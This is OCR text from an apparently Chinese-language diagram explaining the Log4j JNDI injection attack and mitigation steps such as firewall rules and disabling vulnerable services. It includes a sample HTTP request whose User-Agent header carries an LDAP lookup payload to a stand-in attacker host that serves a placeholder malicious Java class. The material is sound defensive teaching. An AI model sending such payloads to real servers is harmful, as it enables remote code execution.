 漏洞防护技术
漏洞修复技术
GET/test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:Idap://attact.xa}
${jndi:ldap://attact.xa}
ldap://attact.xa
步骤 1 防火墙防护
步骤 2 漏洞软件禁用
漏洞软件修复
LOG4J
步骤 3 漏洞服务禁用
步骤 4
步骤 5 敏感功能禁用
攻击者
漏洞服务器
漏洞程序
攻击者服务器
Public class Malicious{
<malicious Java code>}
javaClassName: Malicious
javaCodebase:http://attact.xa